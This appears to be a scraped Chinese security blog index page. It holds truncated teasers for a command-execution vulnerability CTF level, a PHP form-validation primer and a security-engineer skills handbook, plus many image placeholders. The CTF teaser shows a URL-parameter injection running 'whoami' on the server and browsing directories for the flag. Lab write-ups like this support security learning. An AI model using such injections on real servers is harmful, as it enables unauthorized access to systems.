



























命令执行漏洞——CMD

第一关 直接在后面跟上?cmdwhoami,即可看到命令执行成功 可以看见www-data; 可以知道这是使用的Ubuntu的服务器,根据服务其的目录可以查看自己想要的信息

当然可以查看一下版本信息 那能不能查看有没有flag: 还真能直接查到&…





后端PHP——表单的验证

什么是表单? 表单在网页中主要负责数据采集功能。 一个表单有三个基本组成部分: 表单标签:这里面包含了处理表单数据所用动态脚本的URL以及数据提交到服务器的方法。 < /> 如:<form action "URL" meth…















全网最全的安服工程师修炼手册

全网最全安服工程师修炼手册

本篇文章主要介绍安全服务工程师的必备技能,也是简单记录下我的安服历程!

思维导图附上

点击下载

基础技能

网络

IP IP概念:IP地址被用来给Internet上的电脑一个编号。日常见到的情况是每台联网的PC上都需要…

